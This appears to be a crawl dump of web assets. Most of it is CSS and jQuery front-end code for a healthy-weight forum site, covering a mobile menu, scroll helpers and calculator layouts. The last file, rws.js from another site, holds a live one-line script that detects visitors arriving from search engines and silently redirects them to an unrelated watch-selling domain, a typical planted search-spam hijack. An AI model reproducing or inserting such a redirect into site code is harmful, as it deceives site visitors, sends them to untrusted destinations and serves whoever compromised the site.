	.success-story::before {
		width: 0; 
		height: 0;
		right: 0;
		bottom: 0;
		content: " "; 
		display: block; 
		position: absolute;
		border-bottom: 20px solid #fff;    
		border-right: 0 solid transparent;
		border-left: 15px solid transparent;
		border-left-style: inset; /*FF fixes*/
		border-bottom-style: inset; /*FF fixes*/
	}
	.success-story::after {
		width: 0;
		height: 0;
		right: 0;
		bottom: 0;
		content: " ";
		display: block;
		position: absolute;
		border-style: solid;
		border-width: 20px 20px 0 0;
		border-color: #e63f0c transparent transparent transparent;
	}

	.success-story .media {
		display:inline-block;
		/*margin:10px;*/
		margin:0px;
		text-align: center;
	}

	.success-story .media.v2 { 
		text-align: left;
	}

	.success-story .media-body {
		color:#777;
		margin-top:10px;		
	}

	.success-story .media-body img {
		display:block;
		margin:10px 0;
	}

	.success-story .media-heading {
		font-size:16px;
		font-weight:700;
		line-height: 20px;
		margin-top:0;
		text-transform: uppercase;
	}

	.success-story .media.v2 .media-heading {
		margin-bottom:1em;
	}

	.success-story .media-body small {
		display:block;
		font-weight:500;
		color:#099f96;
	}

	.success-story .media-left img { 
		border:solid 1px #ccc;
		border-radius: 50%;		
		width:50px;
		height:50px;
	}

	.success-story .fa-quote-left, .success-story .fa-quote-right {
		color:#aaa;
	}

	.success-story .media a, .success-story .media a:link, .success-story .media a:visited {
		color:#333;
		text-decoration:none;
	}

	.success-story .media a:hover {
		color:#0053f9;		
	}

	/* .success-story .text:before, .success-story .text:after {
		display: block;
		
		content: "\201C";
		
		font-size: 80px;
		
		position: absolute;
		
		left: -20px;
		
		top: -20px;
		
		color: #7a7a7a;
	} */

}

/*
WW zero point foods styling
*/

/*
WW myWW Colored Plans
*/

.icon-blue {color:blue;}
.icon-green {color:green;}
.icon-purple {color:purple;}

.table-zero-points .s1 {
	background-color: #6c757d; 	
	display:inline-block;
	margin-right:3px;
	width: 80px;
}

.table-zero-points .s2 {
	background-color: #28a745;   	
	display:inline-block;
	width: 90px;
}

.table-zero-points tr td:first-child {
	border-right:0; 	
}

.table-zero-points tr td:nth-child(2) {
	border-left:0; 
	text-align:right;
	width:55%;
}

.table-zero-points .group {
	padding-left: 2em;
}

.table-zero-points .serving {
    color: #999;
}

@media only screen and (max-device-width: 480px), only screen and (max-width: 480px) {	
	.table-zero-points tr td:first-child {
		font-size:14px; 	
		width:45%;
	}

	.table-zero-points .serving {
		display:block;
	}
}



/*@media only screen and (min-device-width:768px) {
	html, body{ overflow-x:hidden; }
}
*/
	
/* Ipad and Below */
@media only screen and (max-device-width: 1024px), only screen and (max-width: 1024px) {
	
	.img-responsive {
        width:100%;
	}
	
	.feature-story img {
		max-height:inherit;
		min-height:auto;
	}

	.feature-story .feature-story-row {
		padding-bottom:15px;
	}

	a.site-logo { left: 60px; }
	#nav-burger { display: block; }
		
	/*.site-menu { display: none; left:-220px; }*/
	.site-menu-trans-css {
		-moz-transform: translateX(-230px);
		-ms-transform: translateX(-230px);
		-o-transform: translateX(-230px);
		-webkit-transform: translateX(-230px);
		transform: translateX(-230px);
		
		-moz-transform: translateZ(0) translateX(-230px);
		-ms-transform: translateZ(0) translateX(-230px);
		-o-transform: translateZ(0) translateX(-230px);
		-webkit-transform: translateZ(0) translateX(-230px);
		transform: translateZ(0) translateX(-230px);
		
		-moz-transform: translate3d(-230px, 0, 0);
		-ms-transform: translate3d(-230px, 0, 0);
		-o-transform: translate3d(-230px, 0, 0);
		-webkit-transform: translate3d(-230px, 0, 0);
		transform: translate3d(-230px, 0, 0);
		
		-moz-transition: 300ms ease all;
		-ms-transition: 300ms ease all;
		-o-transition: 300ms ease all;
		-webkit-transition: 300ms ease all;
		transition: 300ms ease all;
		
		-moz-backface-visibility: hidden;
		-ms-backface-visibility: hidden;
		-o-backface-visibility: hidden;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
	} 

	.show-nav .site-menu-trans-css { 
		-moz-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		-webkit-transform: translateX(0);
		transform: translateX(0);
		
		-moz-transform: translateZ(0) translateX(0);
		-ms-transform: translateZ(0) translateX(0);
		-o-transform: translateZ(0) translateX(0);
		-webkit-transform: translateZ(0) translateX(0);
		transform: translateZ(0) translateX(0);
		
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
		
	/* .site-content-trans-css {
		-moz-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		-webkit-transform: translateX(0);
		transform: translateX(0);
		
		-moz-transform: translateZ(0) translateX(0);
		-ms-transform: translateZ(0) translateX(0);
		-o-transform: translateZ(0) translateX(0);
		-webkit-transform: translateZ(0) translateX(0);
		transform: translateZ(0) translateX(0);
		
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		
		-moz-transition: 300ms ease all;
		-ms-transition: 300ms ease all;
		-o-transition: 300ms ease all;
		-webkit-transition: 300ms ease all;
		transition: 300ms ease all;
		
		-moz-backface-visibility: hidden;
		-ms-backface-visibility: hidden;
		-o-backface-visibility: hidden;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
	}  */

	.show-nav .site-content-trans-css { 
		-moz-transform: translateX(230px);
		-ms-transform: translateX(230px);
		-o-transform: translateX(230px);
		-webkit-transform: translateX(230px);
		transform: translateX(230px);
		
		-moz-transform: translateZ(0) translateX(230px);
		-ms-transform: translateZ(0) translateX(230px);
		-o-transform: translateZ(0) translateX(230px);
		-webkit-transform: translateZ(0) translateX(230px);
		transform: translateZ(0) translateX(230px);
		
		-moz-transform: translate3d(230px, 0, 0);
		-ms-transform: translate3d(230px, 0, 0);
		-o-transform: translate3d(230px, 0, 0);
		-webkit-transform: translate3d(230px, 0, 0);
		transform: translate3d(230px, 0, 0);
	}
	
	.site-menu-trans-js {
		left:-230px;
	}
			
	/*.show-nav .site-menu-trans-js {
		left:0;
	}
	*/
		
		
	.site-content-trans-js, .site-menu-trans-js { 
		-webkit-transition: none !important;
		-moz-transition: none !important;
		-o-transition: none !important;
		-ms-transition: none !important;
		transition: none !important;
		transform: none !important;
	}
											
	/* Fixed header version for mobiles just uncomment below) */	
	.content-container { position:absolute; top:109px; overflow-x:hidden; }
	.content-container.no-breadcrumb { position:absolute; top:60px; }
	.site-header { position:fixed; z-index:2; }
	.breadcrumb { margin-top:60px; width:100%; }	
	
	.site-content { margin-left:0; left:0; max-width:100%; padding:0 5px; /*padding-left:inherit;*/  }			
	.site-content h1 { line-height: 1em; }


	/* Calculator specific */
	.component #myForm label {
		width: 56px;
	}

	.component #myForm input {
		text-align: left;
		cursor: text;
		width: 65px;
	}
	#myForm INPUT#rF, #myForm INPUT#rM {
		margin-left: 0;
	}

	/*#myForm #days {
		width: 110px !important;
	}*/

	.component {
		width: 302px;	
	}
	.component .weight-to-lose-container, #ErrorMessagesContainer {
		width: 258px;
	}

	.component #weightToLoseKg {
		width: 45px !important;
	}
	
}

@media screen and (max-width: 767px) {
	.table-responsive>.table>tbody>tr>td:first-child {
    	white-space:normal !important;	
	} 		

	.site-content-trans-css {
		-moz-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		-webkit-transform: translateX(0);
		transform: translateX(0);
		
		-moz-transform: translateZ(0) translateX(0);
		-ms-transform: translateZ(0) translateX(0);
		-o-transform: translateZ(0) translateX(0);
		-webkit-transform: translateZ(0) translateX(0);
		transform: translateZ(0) translateX(0);
		
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		
		-moz-transition: 300ms ease all;
		-ms-transition: 300ms ease all;
		-o-transition: 300ms ease all;
		-webkit-transition: 300ms ease all;
		transition: 300ms ease all;
		
		-moz-backface-visibility: hidden;
		-ms-backface-visibility: hidden;
		-o-backface-visibility: hidden;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
	} 

 }

/* Phones and Below */
@media only screen and (max-device-width: 480px), only screen and (max-width: 480px) {							
	#component-calculator .component-header, #component-calculator-2 .component-header { font-size:17px; }	
	#component-calculator .component-header span, #component-calculator-2 .component-header span { display:none; }		
	a.site-logo { font-size:22px; }
	.breadcrumb { font-size:14px !important; }
	.breadcrumb strong { display:none; }
	.component-inputs input[type="number"] { width: 62px; }
	.feature { background-position:-250px 0; }
	.feature-text { font-size:0.8em !important; }
	.feature-links .media-body { font-size:13px; }
	.feature-links .media-heading { font-size:16px; }
	.feature-links img { height:53px; width:80px; }
	.feature-calculators .col-md-12 p { margin:5px 0; }
	.feature-links .col-md-12 p { margin:5px 0; }	
}

/* Devices - */
@media only screen and (max-device-width: 479px), only screen and (max-width: 479px) {
	.site-content { padding:0 8px; }
	#component-calculator, #component-calculator2 { margin-left: -8px !important; margin-right:-8px !important; max-width:none !important; width:auto !important;  }
	h1 { font-size:28px; }
}

@media only screen and (max-device-width: 479px), only screen and (max-width: 479px) {

}

/* Devices - Landscape (can use chrome to test) */ 
@media only screen  and (min-device-width: 320px) and (max-device-width: 568px) and (-webkit-min-device-pixel-ratio: 2) and (orientation: landscape)  {	
	#component-calculator, #component-calculator2 { max-width:none !important; margin-left: -8px !important; margin-right:-8px !important; width:auto !important; }
}




--- FILE ---
content_type: application/javascript
request_url: https://www.healthyweightforum.org/eng/assets/js/master.js?v=1
body_size: 10358
content:
/* https://github.com/customd/jquery-visible/blob/master/jquery.visible.min.js */
// !function(t){var i=t(window);t.fn.visible=function(t,e,o){if(!(this.length<1)){var r=this.length>1?this.eq(0):this,n=r.get(0),f=i.width(),h=i.height(),o=o?o:"both",l=e===!0?n.offsetWidth*n.offsetHeight:!0;if("function"==typeof n.getBoundingClientRect){var g=n.getBoundingClientRect(),u=g.top>=0&&g.top<h,s=g.bottom>0&&g.bottom<=h,c=g.left>=0&&g.left<f,a=g.right>0&&g.right<=f,v=t?u||s:u&&s,b=t?c||a:c&&a;if("both"===o)return l&&v&&b;if("vertical"===o)return l&&v;if("horizontal"===o)return l&&b}else{var d=i.scrollTop(),p=d+h,w=i.scrollLeft(),m=w+f,y=r.offset(),z=y.top,B=z+r.height(),C=y.left,R=C+r.width(),j=t===!0?B:z,q=t===!0?z:B,H=t===!0?R:C,L=t===!0?C:R;if("both"===o)return!!l&&p>=q&&j>=d&&m>=L&&H>=w;if("vertical"===o)return!!l&&p>=q&&j>=d;if("horizontal"===o)return!!l&&m>=L&&H>=w}}}}(jQuery);

// https://github.com/vladlena/jquery-visible/blob/master/jquery.visible.min.js (modified to handle overflow elements still being visible)
// Might want to consier using: https://github.com/moagrius/isOnScreen instead
(function($){var $w=$(window);var boundingContainerRect=function(container){if(container){return container.get(0).getBoundingClientRect()}else{return{top:0,left:0,bottom:$w.height(),right:$w.width(),height:$w.height(),width:$w.width()}}};$.fn.visible=function(partial,hidden,direction,container){if(this.length<1)return;var $t=this.length>1?this.eq(0):this,t=$t.get(0),vpRect=boundingContainerRect(container),vpWidth=vpRect.width,vpHeight=vpRect.height,direction=(direction)?direction:'both',clientSize=hidden===true?!!(t.offsetWidth*t.offsetHeight):true;var rec=t.getBoundingClientRect(),tViz=rec.top>=vpRect.top&&rec.top<vpRect.bottom,bViz=rec.bottom>vpRect.top&&rec.bottom<=vpRect.bottom,vOverflow=rec.top<vpRect.top&&rec.bottom>vpRect.bottom,lViz=rec.left>=vpRect.left&&rec.left<vpRect.right,rViz=rec.right>vpRect.left&&rec.right<=vpRect.right,hOverflow=rec.left<vpRect.left&&rec.right>vpRect.right,vVisible=partial?tViz||bViz||vOverflow:tViz&&bViz,hVisible=partial?lViz||rViz||hOverflow:lViz&&rViz;if(direction==='both')return clientSize&&vVisible&&hVisible;else if(direction==='vertical')return clientSize&&vVisible;else if(direction==='horizontal')return clientSize&&hVisible}})(jQuery);

(function($){
    $.fn.onDelayed = function(eventName,delayInMs,callback){
        var _timeout;
        this.on(eventName,function(e){
          if(!!_timeout){ 
              clearTimeout(_timeout); 
              //console.log('timer being re-set: ' + eventName);
          } else {
              //console.log('timer being set for the first time: ' + eventName);
          }
          _timeout = setTimeout(function(){
              callback(e);
          },delayInMs);
        });
    };
    
    // Fast click for mobile browers
    FastClick.attach(document.body);
    
})(jQuery);
		
var cssTransforms3d = (function csstransforms3d(){
	var el = document.createElement('p'),
	supported = false,
	transforms = {
	    'webkitTransform':'-webkit-transform',
	    'OTransform':'-o-transform',
	    'msTransform':'-ms-transform',
	    'MozTransform':'-moz-transform',
	    'transform':'transform'
	};

	// Add it to the body to get the computed style
	document.body.insertBefore(el, null);

	for(var t in transforms){
	    if( el.style[t] !== undefined ){
	        el.style[t] = 'translate3d(1px,1px,1px)';
	        supported = window.getComputedStyle(el).getPropertyValue(transforms[t]);
	    }
	}

	document.body.removeChild(el);

	return (supported !== undefined && supported.length > 0 && supported !== "none");
})();
										
// Only do this once        	
if(!cssTransforms3d) {
	$('.site-menu').removeClass("site-menu-trans-css").removeAttr("style", "").addClass("site-menu-trans-js");
	$('.site-content').removeClass("site-content-trans-css").removeAttr("style", "").addClass("site-content-trans-js");
}		
										
$("#nav-burger").on("click", function (e) {
	e.preventDefault();
	
	// Toggle active classes
	$(this).toggleClass("active");
	$(".content-wrapper").toggleClass("show-nav");
    
	if(!cssTransforms3d) {
    	// js fallback method for transitions            	                        	
    	var $siteMenu = $('.site-menu');	            	            	            	            	            	
    	var $siteContent = $('.site-content');
    	
        if ($(".content-wrapper").hasClass("show-nav")) {
    		$siteMenu.animate({left: '0px'}, 300);	
    		$siteContent.animate({left: '210px'}, 300);
    	}
    	else {            		
    		$siteMenu.animate({left: '-220px'}, 300);	
    		$siteContent.animate({left: '0'}, 300);	            
    	}            	                                 	            	            	            	            	            	                                  
    }

});
                        
$("#home-view-more-calcualtors-tools").one("click", function (e) {
	e.preventDefault();
	$(".home-view-more-calcualtors-tools-content").hide().removeClass('hide').slideDown().fadeIn();        	
	$(this).attr("href", "http://www.healthyweightforum.org/eng/calculators/");
});

// Used for homepage (default_mobile.asp)
// $(".media").on("click", function featureLinksClick (e) {
// 	var $href = $(this).find("h4 a").attr("href");
// 	location.href = $href;
// });

// $(".media").on('touchstart', function(e){ 			
//     var oldScrollTop = $(window).scrollTop();
//     var $ctrl = $(this);
//     window.setTimeout( function() {
//         var newScrollTop = $(window).scrollTop();
//         if (Math.abs(oldScrollTop-newScrollTop)<3)  {		        	
//         	$ctrl.addClass('active');
//         }		        
//     }, 200);
// });

// $(".media").on('touchend', function (e){
// 	e.preventDefault();
// 	$(this).removeClass('active');
// });
							     
/* Scroll to element */
function smoothScrollToElement(element, parent, speed, callBackFunction, disableFullCalculatorFocus){
    
    disableFullCalculatorFocus = (disableFullCalculatorFocus == undefined) ? false : disableFullCalculatorFocus;    

    var $element = $(element);
    var isCalculatorScrollElement = false;
            
    // Various style calculators        
    var $calculatorScrollElement1 = $element.parents('.mobile-stretched');
    var $calculatorScrollElement2 = $element.parents('#component-calculator');
    var $calculatorScrollElement3 = $element.parents('#component-calculator-2');

    // Default to the new style calculators
    var $calculatorElement =  $calculatorScrollElement1;

    // Check if we have a calculator scrollElement
    if ($calculatorScrollElement1.length > 0) {
        $calculatorElement = $calculatorScrollElement1;
        isCalculatorScrollElement = true;
    }
    else if ($calculatorScrollElement2.length > 0) {
        $calculatorElement = $calculatorScrollElement2;
        isCalculatorScrollElement = true;
    }
    else if ($calculatorScrollElement3.length > 0) {
        $calculatorElement = $calculatorScrollElement3;
        isCalculatorScrollElement = true;
    }

    // Need time to calculate the element size
    setTimeout(function () {
        
        // Detect if calculator could fit in the window, even though we specified another element like calculate button
        if (isCalculatorScrollElement && $calculatorElement.height() <= $(window).height() && (disableFullCalculatorFocus === false)) {
            $element = $calculatorElement;
        }
                       
        // Check if it's a calculator scroll only scroll if we don't have room 
        if ((!$element.visible()) && ((disableFullCalculatorFocus) || (!$element.visible()) || (!isCalculatorScrollElement || (isCalculatorScrollElement && !$calculatorElement.visible())) )) {        

            // If we only pass in 3 arguments check if speed is pased or if it's the callback
            if (arguments.length === 3) {
                if (typeof speed === "function") { 
                    callBackFunction = speed;
                    speed = undefined;
                }        
            }

            speed = (speed == undefined) ? 500 : speed;
            parent = (parent == undefined) ? "html, body" : parent; 

            // Only do all this if element exists
            if ($element.length) {
                if ($(".site-header").css("position") == "fixed") {     
                    $(parent).animate({ scrollTop: $element.offset().top -  $(".site-header").height() }, speed, function() {
                        if (callBackFunction != undefined) {
                            callBackFunction();    
                        }    
                    });
                }
                else {      
                    $(parent).animate({ scrollTop: $element.offset().top }, speed, function() {
                        if (callBackFunction != undefined) {
                            callBackFunction();    
                        }            
                    });
                    //$("html, body").animate({ scrollTop: $(parent).scrollTop() + $(element).offset().top - $(parent).offset().top }, { duration: 500 });          
                }        
            }    
        }
    }, 50);
        
}

$(function() {    
    $('.right-sidebar').stickySidebar({
        topSpacing: 20,
        bottomSpacing: 20,
        containerSelector: '.site-content',
        innerWrapperSelector: '.right-sidebar__inner',
        minWidth: 768
    });
});


/* Scroll to element */
//function smoothScrollToElement(element, parent){
    // parent = (parent == undefined) ? "html, body" : parent; 
    
    // if ($(".site-header").css("position") == "fixed") {     
    //     $(parent).animate({ scrollTop: $(element).offset().top -  $(".site-header").height() }, 500);       
    // }
    // else {      
    //     $(parent).animate({ scrollTop: $(element).offset().top }, 500);
    //     //$("html, body").animate({ scrollTop: $(parent).scrollTop() + $(element).offset().top - $(parent).offset().top }, { duration: 500 });          
    // }    
//}


//$(function(){    
    //$(window).onDelayed('resize',200,function(){
        //alert('resize is finished');
		// Get initial content width				
    	//var $contentWidth = $('.site-content').width();            	            	            	            	
    	//$('.site-menu').css("margin-left", -($contentWidth + 240));
    //});
//});

--- FILE ---
content_type: application/javascript
request_url: https://www.thameswatch.org/rws.js
body_size: -15
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|imperialconveyancing|australia)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.watchespro.to/"}